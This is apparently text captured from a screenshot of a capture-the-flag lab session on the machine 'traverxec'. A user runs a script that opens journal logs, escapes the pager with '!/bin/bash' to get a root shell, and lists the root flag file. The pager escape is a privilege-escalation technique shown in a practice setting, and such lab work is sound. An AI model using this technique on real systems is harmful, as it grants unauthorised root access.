 david@traverxec: ~/bin
david@traverxec:~/bin$ sh elevation.sh
-- Logs begin at Wed 2019-11-20 16:51:07 EST, end at Wed 2019-11-20 16:55:50 EST. --
Nov 20 16:51:12 traverxec nhttpd[458]: started
Nov 20 16:51:12 traverxec nhttpd[458]: max. file descriptors = 1040 (cur) / 1040 (max)
Nov 20 16:51:12 traverxec systemd[1]: Started nostromo nhttpd server.
Nov 20 16:53:51 traverxec su[1106]: pam_unix(su:auth): authentication failure; logname= uid=33 euid=0 tty=pts/1 ruser=www-
Nov 20 16:53:53 traverxec su[1106]: FAILED SU (to root) www-data on pts/1
!/bin/bash
root@traverxec:/home/david/bin# cd /root
root@traverxec:~# ls
nostromo_1.9.6-1.deb  root.txt
root@traverxec:~#